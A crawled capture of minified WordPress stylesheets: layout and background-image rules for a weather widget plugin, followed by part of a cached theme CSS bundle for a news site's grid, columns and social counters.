p{font-size:60px;font-family:MyriadPro-Regular,'Myriad Pro Regular',MyriadPro,'Myriad Pro',Helvetica,Arial,sans-serif;line-height:normal;color:inherit;text-align:center}.better-weather .bw_down-degree,.better-weather .bw_up-degree{position:absolute;bottom:5px;left:22px;font-size:14px;line-height:20px;display:inline-block}.better-weather .bw_down-degree{left:70px}.better-weather .bw_currently .bw_down-degree:before,.better-weather .bw_currently .bw_up-degree:before{font-family:weather;font-weight:400;font-style:normal;text-decoration:inherit;text-transform:none;-webkit-font-smoothing:antialiased;content:"\f044";margin-right:2px;font-size:20px;line-height:20px;vertical-align:middle;position:absolute;left:-10px;top:50%;margin-top:-11px}.better-weather .bw_currently .bw_up-degree:before{content:"\f058"}.better-weather .bw_days{background-color:rgba(0,0,0,.2)}.better-weather .bw_days ul{margin:0;padding:0;list-style:none}.better-weather .bw_days ul li{padding:0;float:left;border:none}.better-weather .bw_days ul li,.better-weather .bw_days ul li p{color:inherit;margin:0}.better-weather .bw_days li .bw_icon-container{margin:0}.better-weather .bw_days li:after,.better-weather .bw_days li:before{display:none}.better-weather.style-normal .bw_currently{text-align:center}.better-weather.style-modern .bw_degree{position:absolute;top:219px;left:0;height:60px;width:100%;line-height:60px;padding-left:6px}.better-weather.style-modern .bw_summary{position:absolute;top:214px;left:inherit;width:100%;right:10px;text-align:right}.better-weather[max-width~="2000px"]{height:85px}.better-weather[max-width~="2000px"] .bw_summary{top:15px;width:130px;right:inherit;left:20px;text-align:center}.better-weather[max-width~="2000px"] .bw_summary .bw_icon{font-size:25px}.better-weather[max-width~="2000px"] .bw_summary p{font-size:12px;line-height:14px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.better-weather[max-width~="2000px"] .bw_down-degree,.better-weather[max-width~="2000px"] .bw_up-degree{left:330px;bottom:inherit;top:20px;font-size:12px}.better-weather[max-width~="2000px"] .bw_down-degree{top:50px}.better-weather[max-width~="2000px"] .bw_down-degree:before,.better-weather[max-width~="2000px"] .bw_up-degree:before{font-size:16px}.better-weather[max-width~="2000px"] .bw_degree{top:18px;width:120px;left:210px}.better-weather.unit-showed[max-width~="2000px"] .bw_degree{left:150px}.better-weather[max-width~="2000px"] .bw_degree p{font-size:50px}.better-weather[max-width~="2000px"] .bw_date-loc{top:32px;left:inherit;width:210px;right:0}.better-weather.have-next-days[max-width~="2000px"] .bw_date-loc{right:200px}.better-weather[max-width~="2000px"] .bw_days{height:85px;padding:14px 0;width:210px;position:absolute;right:0;top:0;left:initial}.better-weather[max-width~="2000px"] .bw_days li{margin:0;line-height:15px;font-size:12px;text-align:center;width:25%}.better-weather[max-width~="2000px"] .bw_days li p{line-height:15px;font-size:11px;text-align:center;text-transform:uppercase}.better-weather[max-width~="2000px"] .bw_days li .bw_icon-container{margin:10px 0;display:inline-block}.better-weather[max-width~="2000px"] .bw_days li .bw_icon-container .bw_icon{font-size:14px}.better-weather[max-width~="2000px"] .bw_days li .bw_day-title{margin-top:7px}.better-weather.style-modern[max-width~="970px"] .bw_degree{left:180px}.better-weather.style-modern[max-width~="970px"] .bw_down-degree,.better-weather.style-modern[max-width~="970px"] .bw_up-degree{left:300px}.better-weather.style-modern[max-width~="830px"] .bw_degree{left:150px}.better-weather.style-modern[max-width~="830px"] .bw_down-degree,.better-weather.style-modern[max-width~="830px"] .bw_up-degree{left:270px}.better-weather.style-modern.unit-showed[max-width~="830px"] .bw_down-degree,.better-weather.style-modern.unit-showed[max-width~="830px"] .bw_up-degree{left:290px}.better-weather.style-modern.have-next-days[max-width~="650px"] .bw_date-loc{display:none}.better-weather[max-width~="550px"] .bw_summary{width:80px}.better-weather.style-modern[max-width~="550px"] .bw_date-loc{width:150px}.better-weather.style-modern.have-next-days[max-width~="550px"] .bw_degree{left:110px}.better-weather.style-modern.have-next-days[max-width~="550px"] .bw_down-degree,.better-weather.style-modern.have-next-days[max-width~="550px"] .bw_up-degree{left:240px}.better-weather[max-width~="440px"]{height:300px!important}.better-weather.style-modern[max-width~="440px"],.better-weather.style-normal[max-width~="440px"]{height:300px}.better-weather.style-modern.have-next-days[max-width~="440px"] .bw_date-loc,.better-weather.style-modern[max-width~="440px"] .bw_date-loc,.better-weather.style-normal.have-next-days[max-width~="440px"] .bw_date-loc,.better-weather.style-normal[max-width~="440px"] .bw_date-loc{top:20px;right:inherit;left:0;width:100%;text-align:center;display:block}.better-weather.style-normal[max-width~="440px"] .bw_summary{position:absolute;top:100px;left:0;width:100%}.better-weather.style-modern[max-width~="440px"] .bw_summary{top:inherit;bottom:11px;right:0;left:inherit;text-align:center;width:auto;padding-right:11px;max-width:130px}.better-weather.style-modern.have-next-days[max-width~="440px"] .bw_summary p,.better-weather.style-modern[max-width~="440px"] .bw_summary p,.better-weather.style-normal.have-next-days[max-width~="440px"] .bw_summary p,.better-weather.style-normal[max-width~="440px"] .bw_summary p{font-size:13px}.better-weather[max-width~="440px"] .bw_summary .bw_icon{font-size:44px!important}.better-weather.style-modern.have-next-days[max-width~="440px"] .bw_degree,.better-weather.style-modern[max-width~="440px"] .bw_degree,.better-weather.style-normal.have-next-days[max-width~="440px"] .bw_degree,.better-weather.style-normal[max-width~="440px"] .bw_degree{top:210px;left:0;right:inherit;height:60px;width:100px;line-height:60px}.better-weather.style-normal.have-next-days[max-width~="440px"] .bw_degree,.better-weather.style-normal[max-width~="440px"] .bw_degree{width:100%}.better-weather[max-width~="440px"] .bw_degree p{font-size:50px!important}.better-weather[max-width~="440px"] .bw_down-degree,.better-weather[max-width~="440px"] .bw_up-degree{position:absolute!important;bottom:11px!important;left:22px!important;right:inherit!important;top:inherit!important;font-size:14px!important;line-height:20px!important}.better-weather[max-width~="440px"] .bw_down-degree{left:70px!important;top:inherit!important;bottom:11px!important}.better-weather.style-modern.have-next-days[max-width~="440px"] .bw_up-degree,.better-weather.style-modern[max-width~="440px"] .bw_up-degree,.better-weather.style-normal.have-next-days[max-width~="440px"] .bw_up-degree,.better-weather.style-normal[max-width~="440px"] .bw_up-degree{left:22px}.better-weather.have-next-days[max-width~="440px"]{height:385px!important}.better-weather.have-next-days[max-width~="440px"] .bw_currently{height:300px!important;position:relative!important}.better-weather[max-width~="440px"] .bw_days{height:85px;padding:14px 0;width:100%;top:inherit;right:inherit;left:0;bottom:0}.better-weather[max-width~="440px"] .bw_days li{margin:0;width:25%}.better-weather.style-normal[max-width~="300px"] .bw_summary{top:100px}.better-weather.style-modern[max-width~="170px"]{height:300px}.better-weather.style-modern.have-next-days[max-width~="170px"] .bw_degree,.better-weather.style-modern[max-width~="170px"] .bw_degree{top:227px;width:60px;text-align:left}.better-weather.style-normal[max-width~="170px"] .bw_summary{top:125px}.better-weather.style-normal[max-width~="170px"] .bw_degree p{font-size:36px}.better-weather.style-modern[max-width~="170px"] .bw_date-loc,.better-weather.style-normal[max-width~="170px"] .bw_date-loc{font-size:13px}.better-weather[max-width~="170px"] .bw_date-loc span{display:block!important;margin-bottom:5px!important}.better-weather[max-width~="170px"] .bw_date-loc span.bw_separator{display:none!important}.better-weather.style-modern[max-width~="170px"] .bw_summary p{display:none}.better-weather[max-width~="170px"] .bw_down-degree,.better-weather[max-width~="170px"] .bw_up-degree{font-size:11px!important}.better-weather[max-width~="170px"] .bw_down-degree{left:54px!important}.better-weather[max-width~="170px"] .bw_down-degree:before,.better-weather[max-width~="170px"] .bw_up-degree:before{font-size:15px!important}.better-weather.style-modern[max-width~="170px"] .bw_summary{top:245px!important}.better-weather[max-width~="170px"] .bw_summary .bw_icon{font-size:34px!important}.better-weather[max-width~="170px"] .bw_degree p{font-size:30px!important}.better-weather[max-width~="100px"]{height:300px!important}.better-weather[max-width~="100px"] .bw_date-loc{top:20px!important;font-size:11px!important}.better-weather[max-width~="100px"] .bw_date-loc span{display:none!important;text-align:center!important}.better-weather[max-width~="100px"] .bw_date-loc span.bw_location{display:block!important}.better-weather[max-width~="100px"] .bw_down-degree,.better-weather[max-width~="100px"] .bw_summary p,.better-weather[max-width~="100px"] .bw_up-degree{display:none!important}.better-weather.style-modern[max-width~="100px"] .bw_summary,.better-weather[max-width~="100px"] .bw_summary{padding:0!important;top:128px!important;right:inherit!important;left:0!important;text-align:center!important;width:100%!important}.better-weather[max-width~="100px"] .bw_summary .bw_icon{font-size:32px!important}.better-weather[max-width~="100px"] .bw_degree{padding:0 5px!important;top:240px!important;text-align:center!important;width:100%!important}.better-weather[max-width~="100px"] .bw_degree p{font-size:14px!important;text-align:center!important}.better-weather.have-next-days[max-width~="100px"]{height:540px!important}.better-weather.have-next-days[max-width~="100px"] .bw_days{height:240px!important}.better-weather[max-width~="100px"] .bw_days li{margin:0!important;width:100%!important;float:none!important}.better-weather-inline .bw_icon-container,.better-weather-inline .bw_temperature{margin-right:8px}.better-weather[max-width~="100px"] .bw_days li .bw_day-title{margin-top:0!important}.better-weather[max-width~="50px"] .bw_summary .bw_icon{font-size:16px!important}.better-weather.with-natural-background.state-clear-day{background:url(../../../../../../../plugins/better-weather/img/day-1170.jpg) no-repeat #419de1}.better-weather.with-natural-background.state-clear-day[max-width~="440px"]{background-image:url(../../../../../../../plugins/better-weather/img/day-440.jpg);background-position:0 0}.better-weather.with-natural-background.state-clear-night{background:url(../../../../../../../plugins/better-weather/img/night-1170.jpg) no-repeat #252a26}.better-weather.with-natural-background.state-clear-night[max-width~="830px"]{background-position:-30px 0}.better-weather.with-natural-background.state-clear-night[max-width~="650px"]{background-position:-58px 0}.better-weather.with-natural-background.state-clear-night[max-width~="440px"]{background-image:url(../../../../../../../plugins/better-weather/img/night-440.jpg);background-position:0 0}.better-weather.with-natural-background.state-clear-night[max-width~="100px"]{background-position:-35px 0}.better-weather.with-natural-background.state-rain{background:url(../../../../../../../plugins/better-weather/img/rain-1170.jpg) no-repeat #7ba64f}.better-weather.with-natural-background.state-rain[max-width~="440px"]{background-image:url(../../../../../../../plugins/better-weather/img/rain-440.jpg);background-position:0 0}.better-weather.with-natural-background.state-rain[max-width~="100px"]{background-position:-35px 0}.better-weather.with-natural-background.state-snow{background:url(../../../../../../../plugins/better-weather/img/snow-1170.jpg) #607592}.better-weather.with-natural-background.state-snow[max-width~="440px"]{background-image:url(../../../../../../../plugins/better-weather/img/snow-440.jpg);background-position:0 0}.better-weather.with-natural-background.state-snow.have-next-days[max-width~="100px"]{background-position:-250px 0}.better-weather.with-natural-background.state-sleet{background:url(../../../../../../../plugins/better-weather/img/cloudy-1170.jpg) #607592}.better-weather.with-natural-background.state-sleet[max-width~="440px"]{background-image:url(../../../../../../../plugins/better-weather/img/cloudy-440.jpg);background-position:0 0}.better-weather.with-natural-background.state-wind{background:url(../../../../../../../plugins/better-weather/img/wind-1170.jpg) #607592}.better-weather.with-natural-background.state-wind[max-width~="550px"]{background-position:-210px 0}.better-weather.with-natural-background.state-wind[max-width~="440px"]{background-image:url(../../../../../../../plugins/better-weather/img/wind-440.jpg);background-position:0 0}.better-weather.with-natural-background.state-fog{background:url(../../../../../../../plugins/better-weather/img/fog-1170.jpg) #47456e}.better-weather.with-natural-background.state-fog[max-width~="440px"]{background-image:url(../../../../../../../plugins/better-weather/img/fog-440.jpg)}.better-weather.with-natural-background.state-fog[max-width~="100px"]{background-position:-240px 0}.better-weather.with-natural-background.state-thunderstorm{background:url(../../../../../../../plugins/better-weather/img/thunderstorm-1170.jpg) #47456e}.better-weather.with-natural-background.state-thunderstorm[max-width~="440px"]{background-position:0 0;background-image:url(../../../../../../../plugins/better-weather/img/thunderstorm-440.jpg)}.better-weather.with-natural-background.state-thunderstorm[max-width~="100px"]{background-position:-170px 0}.better-weather.with-natural-background.state-cloudy{background:url(../../../../../../../plugins/better-weather/img/cloudy-1170.jpg) no-repeat #4c79a8}.better-weather.with-natural-background.state-cloudy[max-width~="440px"]{background-image:url(../../../../../../../plugins/better-weather/img/cloudy-440.jpg);background-position:0 0}.better-weather.with-natural-background.state-partly-cloudy-day{background:url(../../../../../../../plugins/better-weather/img/partly-cloud-1170.jpg) no-repeat #1A4192}.better-weather.with-natural-background.state-partly-cloudy-day[max-width~="440px"]{background-image:url(../../../../../../../plugins/better-weather/img/partly-cloud-440.jpg);background-position:0 0}.better-weather.with-natural-background.state-partly-cloudy-night{background:url(../../../../../../../plugins/better-weather/img/partly-cloud-night-1170.jpg) no-repeat #0F0F0F}.better-weather.with-natural-background.state-partly-cloudy-night.have-next-days[max-width~="440px"]{background-image:url(../../../../../../../plugins/better-weather/img/partly-cloud-night-440.jpg);background-position:0 0}.better-weather.with-natural-background.state-sunrise{background:url(../../../../../../../plugins/better-weather/img/sunrise.jpg) #fd654d}.better-weather.with-natural-background.state-sunrise[max-width~="1170px"]{background-position:0 -200px}.better-weather.with-natural-background.state-sunrise[max-width~="1070px"]{background-position:-70px -200px}.better-weather.with-natural-background.state-sunrise[max-width~="970px"]{background-position:-130px -200px}.better-weather.with-natural-background.state-sunrise[max-width~="870px"]{background-position:-150px -200px}.better-weather.with-natural-background.state-sunrise[max-width~="770px"]{background-position:-200px -200px}.better-weather.with-natural-background.state-sunrise[max-width~="670px"]{background-position:-325px -200px}.better-weather.with-natural-background.state-sunrise.style-modern[max-width~="440px"]{background-position:-375px -60px}.better-weather.with-natural-background.state-sunrise.style-normal[max-width~="440px"]{background-position:-485px -40px}.better-weather.with-natural-background.state-sunrise.style-modern[max-width~="300px"]{background-position:-428px -60px}.better-weather.with-natural-background.state-sunrise.style-normal[max-width~="300px"]{background-position:-500px -40px}.better-weather.with-natural-background.state-sunrise.style-modern[max-width~="170px"]{background-position:-497px -60px}.better-weather.with-natural-background.state-sunrise.style-normal[max-width~="170px"]{background-position:-484px -40px}.better-weather.with-natural-background.state-sunrise.have-next-days[max-width~="100px"]{background-position:-535px 0!important}.better-weather.with-natural-background.state-sunrise[max-width~="100px"]{background-position:-535px -60px!important}.better-weather.with-natural-background.state-sunset{background:url(../../../../../../../plugins/better-weather/img/sunset-wide.jpg) no-repeat #0F0F0F}.better-weather.with-natural-background.state-sunset[max-width~="1070px"]{background-position:-90px -116px}.better-weather.with-natural-background.state-sunset[max-width~="970px"]{background-position:-160px -116px}.better-weather.with-natural-background.state-sunset[max-width~="870px"]{background-position:-230px -116px}.better-weather.with-natural-background.state-sunset[max-width~="770px"]{background-position:-280px -116px}.better-weather.with-natural-background.state-sunset[max-width~="670px"]{background-position:-351px -111px}.better-weather.with-natural-background.state-sunset[max-width~="570px"],.better-weather.with-natural-background.state-sunset[max-width~="470px"]{background-position:-463px -116px}.better-weather.with-natural-background.state-sunset.have-next-days[max-width~="470px"]{background-position:-499px -116px}.better-weather.with-natural-background.state-sunset[max-width~="440px"]{background:url(../../../../../../../plugins/better-weather/img/sunset.jpg) -550px -180px #c54e24!important}.better-weather.with-natural-background.state-sunset.have-next-days[max-width~="440px"]{background-position:-550px -150px!important}.better-weather.with-natural-background.state-sunset[max-width~="350px"]{background-position:-640px -180px!important}.better-weather.with-natural-background.state-sunset[max-width~="300px"]{background-position:-570px -130px!important}.better-weather.with-natural-background.state-sunset.have-next-days[max-width~="250px"]{background-position:-690px -155px!important}.better-weather.with-natural-background.state-sunset[max-width~="250px"]{background-position:-690px -195px!important}.better-weather.with-natural-background.state-sunset[max-width~="200px"]{background-position:-720px -196px!important}.better-weather.with-natural-background.state-sunset.have-next-days[max-width~="200px"]{background-position:-720px -150px!important}.better-weather.with-natural-background.state-sunset.have-next-days[max-width~="170px"]{background-position:-730px -150px!important}.better-weather.with-natural-background.state-sunset[max-width~="170px"]{background-position:-730px -196px!important}.better-weather.with-natural-background.state-sunset[max-width~="120px"]{background-position:-764px -136px!important}.better-weather.with-natural-background.state-sunset.have-next-days[max-width~="120px"]{background-position:-764px 0!important}.better-weather-inline,.better-weather-inline span{font-family:MyriadPro-Regular,'Myriad Pro Regular',MyriadPro,'Myriad Pro',Helvetica,Arial,sans-serif!important}.better-weather-inline .bw_icon-container .bw_icon{vertical-align:middle}.better-weather-inline.bw_size-large{line-height:24px}.better-weather-inline.bw_size-large:after,.better-weather-inline.bw_size-large:before{content:" ";display:table}.better-weather-inline.bw_size-large:after{clear:both}.better-weather-inline.bw_size-large .bw_icon-container{margin-right:10px;float:left}.better-weather-inline.bw_size-large .bw_icon-container .hw_static-icon{font-size:38px;line-height:38px;padding-top:14px;vertical-align:middle;display:inline-block}.better-weather-inline.bw_size-large .bw_temperature{display:block;font-size:20px;margin-top:6px}.better-weather-inline.bw_size-large .bw_summary{display:block;font-size:17px}.better-weather-inline.bw_size-medium{line-height:34px;display:inline-block}.better-weather-inline.bw_size-medium .bw_icon-container{margin-right:5px}.better-weather-inline.bw_size-medium .bw_icon-container .bw_icon{vertical-align:middle}.better-weather-inline.bw_size-medium .bw_icon-container .hw_static-icon{display:inline-block;font-size:18px}.better-weather-inline.bw_size-medium .bw_temperature{font-size:18px;margin-right:5px}.better-weather-inline.bw_size-medium .bw_summary{font-size:18px}.better-weather-inline.bw_size-medium.animated-icons .bw_icon-container .bw_icon{vertical-align:top}.better-weather-inline.bw_size-small .bw_icon-container{display:inline-block;line-height:20px;margin-right:5px}.better-weather-inline.bw_size-small .bw_icon-container .bw_icon{vertical-align:middle}.better-weather-inline.bw_size-small .bw_icon-container .hw_static-icon{display:inline-block;font-size:13px}.better-weather-inline.bw_size-small .bw_temperature{font-size:13px;margin-right:5px}.better-weather-inline.bw_size-small .bw_summary{font-size:13px}.better-weather-inline.bw_size-small.animated-icons .bw_icon-container .bw_icon{vertical-align:top}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://zizonline.com/wp-content/cache/min/1/wp-content/bs-booster-cache/773deee5f45adf476995b30cdb39762f.css?ver=1761760330
body_size: 8796
content:
.yjhqf.location-header_before,.yjhqf.location-header_before:before{background-color:#f8f8f8}.yjhqf.location-header_before{padding-top:30px;padding-bottom:30px}.yjhqf.location-footer_after,.yjhqf.location-footer_after:after{background-color:#f8f8f8}.yjhqf.location-footer_after{padding-top:30px;padding-bottom:30px}.better-social-counter .item-title{font-family:'Open Sans';font-weight:400;font-size:12px;text-transform:initial}.better-social-counter .item-count{font-family:'Open Sans';font-weight:700;font-size:14px;text-transform:initial}.better-social-counter .item-name{font-family:'Open Sans';font-weight:600;font-size:14px;text-transform:initial}.better-social-counter .item-title-join{font-family:'Open Sans';font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:'Open Sans';font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:'Open Sans';font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:'Open Sans';font-weight:700;font-size:13px;text-transform:uppercase}.page-layout-1-col .container,.page-layout-1-col .content-wrap,body.page-layout-1-col .boxed.site-header .main-menu-wrapper,body.page-layout-1-col .boxed.site-header.header-style-5 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block,body.page-layout-1-col .boxed.site-header.header-style-6 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block,body.page-layout-1-col .boxed.site-header.header-style-8 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block,body.page-layout-1-col.boxed .main-wrap,.page-layout-2-col-right .container,.page-layout-2-col-right .content-wrap,body.page-layout-2-col-right.boxed .main-wrap,.page-layout-2-col-left .container,.page-layout-2-col-left .content-wrap,body.page-layout-2-col-left.boxed .main-wrap,.page-layout-1-col .bs-vc-content>.vc_row,.page-layout-1-col .bs-vc-content>.vc_vc_row,.page-layout-1-col .bs-vc-content .vc_row[data-vc-full-width=true]>.bs-vc-wrapper,.footer-instagram.boxed,.site-footer.boxed,.page-layout-1-col .bs-vc-content>.vc_row.vc_row-has-fill .upb-background-text.vc_row,.bs-injection.bs-injection-1-col>.vc_row,.bs-injection.bs-injection-1-col>.vc_vc_row,.bs-injection.bs-injection-1-col>.vc_row[data-vc-full-width=true]>.bs-vc-wrapper,.bs-injection.bs-injection-2-col>.vc_row,.bs-injection.bs-injection-2-col>.vc_vc_row,.bs-injection.bs-injection-2-col>.vc_row[data-vc-full-width=true]>.bs-vc-wrapper{max-width:1180px;width:100%}@media(min-width:768px){.layout-2-col .content-column,.bf-2-main-column-size{width:67%}}@media(min-width:768px){.layout-2-col .sidebar-column,.bf-2-primary-column-size{width:33%}}@media(min-width:768px){.layout-2-col.layout-2-col-2 .content-column{left:33%}}@media(min-width:768px){.rtl .layout-2-col.layout-2-col-2 .content-column{left:inherit;right:33%}}@media(min-width:768px){.layout-2-col.layout-2-col-2 .sidebar-column{right:67%}}@media(min-width:768px){.rtl .layout-2-col.layout-2-col-2 .sidebar-column{right:inherit;left:67%}}@media(max-width:1270px){.page-layout-1-col .bs-sks .bs-sksitem,.page-layout-2-col-right .bs-sks .bs-sksitem,.page-layout-2-col-left .bs-sks .bs-sksitem{display:none!important}}.page-layout-3-col-0 .container,.page-layout-3-col-0 .content-wrap,body.page-layout-3-col-0.boxed .main-wrap,.page-layout-3-col-1 .container,.page-layout-3-col-1 .content-wrap,body.page-layout-3-col-1.boxed .main-wrap,.page-layout-3-col-2 .container,.page-layout-3-col-2 .content-wrap,body.page-layout-3-col-2.boxed .main-wrap,.page-layout-3-col-3 .container,.page-layout-3-col-3 .content-wrap,body.page-layout-3-col-3.boxed .main-wrap,.page-layout-3-col-4 .container,.page-layout-3-col-4 .content-wrap,body.page-layout-3-col-4.boxed .main-wrap,.page-layout-3-col-5 .container,.page-layout-3-col-5 .content-wrap,body.page-layout-3-col-5.boxed .main-wrap,.page-layout-3-col-6 .container,.page-layout-3-col-6 .content-wrap,body.page-layout-3-col-6.boxed .main-wrap,body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block,.layout-3-col-0 .bs-vc-content>.vc_row,.layout-3-col-0 .bs-vc-content>.vc_vc_row,.layout-3-col-0 .bs-vc-content .vc_row[data-vc-full-width=true]>.bs-vc-wrapper,.layout-3-col-0 .bs-vc-content>.vc_row.vc_row-has-fill .upb-background-text.vc_row,.bs-injection.bs-injection-3-col>.vc_row,.bs-injection.bs-injection-3-col>.vc_vc_row,.bs-injection.bs-injection-3-col>.vc_row[data-vc-full-width=true]>.bs-vc-wrapper{max-width:1300px;width:100%}@media(min-width:1000px){.layout-3-col .content-column,.bf-3-main-column-size{width:58%}}@media(min-width:1000px){.layout-3-col .sidebar-column-primary,.bf-3-primary-column-size{width:25%}}@media(min-width:1000px){.layout-3-col .sidebar-column-secondary,.bf-3-secondary-column-size{width:17%}}@media(max-width:1000px) and (min-width:768px){.layout-3-col .content-column{width:67%}}@media(max-width:1000px) and (min-width:768px){.layout-3-col .sidebar-column-primary{width:33%}}@media(max-width:767px) and (min-width:500px){.layout-3-col .sidebar-column-primary{width:54%}}@media(max-width:1390px){.page-layout-3-col-0 .bs-sks .bs-sksitem,.page-layout-3-col-1 .bs-sks .bs-sksitem,.page-layout-3-col-2 .bs-sks .bs-sksitem,.page-layout-3-col-3 .bs-sks .bs-sksitem,.page-layout-3-col-4 .bs-sks .bs-sksitem,.page-layout-3-col-5 .bs-sks .bs-sksitem,.page-layout-3-col-6 .bs-sks .bs-sksitem{display:none!important}}@media(min-width:1000px){.layout-3-col-2 .sidebar-column-primary{left:17%}}@media(min-width:1000px){.rtl .layout-3-col-2 .sidebar-column-primary{left:inherit;right:17%}}@media(min-width:1000px){.layout-3-col-2 .sidebar-column-secondary{right:25%}}@media(min-width:1000px){.rtl .layout-3-col-2 .sidebar-column-secondary{right:inherit;left:25%}}@media(min-width:1000px){.layout-3-col-3 .content-column{left:25%}}@media(min-width:1000px){.rtl .layout-3-col-3 .content-column{left:inherit;right:25%}}@media(min-width:1000px){.layout-3-col-3 .sidebar-column-primary{right:58%}}@media(min-width:1000px){.rtl .layout-3-col-3 .sidebar-column-primary{right:inherit;left:58%}}@media(min-width:1000px){.layout-3-col-4 .content-column{left:17%}}@media(min-width:1000px){.rtl .layout-3-col-4 .content-column{left:inherit;right:17%}}@media(min-width:1000px){.layout-3-col-4 .sidebar-column-primary{left:17%}}@media(min-width:1000px){.rtl .layout-3-col-4 .sidebar-column-primary{left:inherit;right:17%}}@media(min-width:1000px){.layout-3-col-4 .sidebar-column-secondary{right:83%}}@media(min-width:1000px){.rtl .layout-3-col-4 .sidebar-column-secondary{right:inherit;left:83%}}@media(min-width:1000px){.layout-3-col-5 .content-column{left:42%}}@media(min-width:1000px){.rtl .layout-3-col-5 .content-column{left:inherit;right:42%}}@media(min-width:1000px){.layout-3-col-5 .sidebar-column-primary{right:58%}}@media(min-width:1000px){.rtl .layout-3-col-5 .sidebar-column-primary{right:inherit;left:58%}}@media(min-width:1000px){.layout-3-col-5 .sidebar-column-secondary{right:58%}}@media(min-width:1000px){.rtl .layout-3-col-5 .sidebar-column-secondary{right:inherit;left:58%}}@media(min-width:1000px){.layout-3-col-6 .content-column{left:42%}}@media(min-width:1000px){.rtl .layout-3-col-6 .content-column{left:inherit;right:42%}}@media(min-width:1000px){.layout-3-col-6 .sidebar-column-primary{right:41%}}@media(min-width:1000px){.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:41%}}@media(min-width:1000px){.layout-3-col-6 .sidebar-column-secondary{right:83%}}@media(min-width:1000px){.rtl .layout-3-col-6 .sidebar-column-secondary{right:inherit;left:83%}}@media(max-width:1000px) and (min-width:768px){.layout-3-col-3 .content-column,.layout-3-col-5 .content-column,.layout-3-col-6 .content-column{left:33%}}@media(max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .content-column,.rtl .layout-3-col-5 .content-column,.rtl .layout-3-col-6 .content-column{left:inherit;right:33%}}@media(max-width:1000px) and (min-width:768px){.layout-3-col-3 .sidebar-column-primary,.layout-3-col-5 .sidebar-column-primary,.layout-3-col-6 .sidebar-column-primary{right:67%}}@media(max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .sidebar-column-primary,.rtl .layout-3-col-5 .sidebar-column-primary,.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:67%}}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12,.vc_row .vc_column_container>.vc_column-inner,.container,.vc_column_container.vc_column_container,.vc_row.vc_column-gap-35,.vc_row.vc_column-gap-30,.vc_row.vc_column-gap-25,.vc_row.vc_column-gap-20,.vc_row.vc_column-gap-15,.vc_row.vc_column-gap-10,.vc_row.vc_column-gap-5,.vc_row.vc_column-gap-4,.vc_row.vc_column-gap-3,.vc_row.vc_column-gap-2,.vc_row.vc_column-gap-1{padding-left:24px;padding-right:24px}.vc_row.wpb_row,.row,.bs-vc-content .vc_row.vc_row-no-padding[data-vc-stretch-content="true"]{margin-left:-24px;margin-right:-24px}.vc_row.vc_inner{margin-left:-24px!important;margin-right:-24px!important}.widget,.entry-content .better-studio-shortcode,.better-studio-shortcode,.bs-shortcode,.bs-listing,.yjhqf,.content-column>div:last-child,.slider-style-18-container,.slider-style-16-container,.slider-style-8-container,.slider-style-2-container,.slider-style-4-container,.bsp-wrapper,.single-container,.content-column>div:last-child,.vc_row .vc_column-inner .wpb_content_element,.wc-account-content-wrap,.order-customer-detail,.order-detail-wrap,.slider-style-23-container{margin-bottom:48px}.archive-title{margin-bottom:32px}.layout-1-col,.layout-2-col,.layout-3-col{margin-top:35px}.layout-1-col.layout-bc-before,.layout-2-col.layout-bc-before,.layout-3-col.layout-bc-before{margin-top:24px}.bs-vc-content>.vc_row.vc_row-fluid.vc_row-has-fill:first-child,.bs-listing.bs-listing-products .bs-slider-controls,.bs-listing.bs-listing-products .bs-pagination{margin-top:-35px!important}.vc_col-has-fill>.bs-vc-wrapper,.vc_row-has-fill+.vc_row-full-width+.vc_row>.bs-vc-wrapper>.wrapper-sticky>.bs-vc-column>.bs-vc-wrapper,.vc_row-has-fill+.vc_row-full-width+.vc_row>.bs-vc-wrapper>.bs-vc-column>.bs-vc-wrapper,.vc_row-has-fill+.vc_row>.bs-vc-wrapper>.bs-vc-column>.bs-vc-wrapper,.vc_row-has-fill+.vc_row>.bs-vc-wrapper>.wrapper-sticky>.bs-vc-column>.bs-vc-wrapper,.vc_row-has-fill+.vc_row>.wpb_column>.bs-vc-wrapper,.vc_row-has-fill>.bs-vc-wrapper>.vc_column_container>.bs-vc-wrapper,.vc_row-has-fill>.wpb_column>.bs-vc-wrapper{padding-top:40px!important}.vc_row-has-fill .wpb_wrapper>.bsp-wrapper:last-child,.vc_col-has-fill .wpb_wrapper>.bsp-wrapper:last-child,.vc_row-has-fill .wpb_wrapper>.bs-listing:last-child,.vc_col-has-fill .wpb_wrapper>.bs-listing:last-child,.main-section,#bbpress-forums #bbp-search-form,.vc_row-has-fill .wpb_wrapper>.yjhqf:last-child,.vc_col-has-fill .wpb_wrapper>.yjhqf:last-child,.vc_row-has-fill .wpb_wrapper>.bs-shortcode:last-child,.vc_col-has-fill .wpb_wrapper>.bs-shortcode:last-child,.vc_row-has-fill 